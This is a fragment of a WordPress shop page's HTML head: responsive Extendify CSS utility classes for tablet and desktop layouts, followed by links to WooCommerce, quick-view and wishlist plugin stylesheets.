  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.5.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
